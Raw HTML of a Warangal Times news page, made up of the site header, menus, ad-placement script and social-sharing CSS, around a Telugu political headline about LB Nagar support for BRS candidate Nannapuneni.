			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Tuesday, January 27, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.warangaltimes.com/">
            <img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
            <span class="td-visual-hidden">Warangal Times</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:640px;height:165px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.warangaltimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">United Warangal</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-21132" class="post-21132 post type-post status-publish format-standard has-post-thumbnail hentry category-united-warangal tag-brs tag-nannapuneni tag-warangal" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">నన్నపునేనికి మద్దతుగా ఎల్బీనగర్</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-27T22:05:44+05:30" >November 27, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
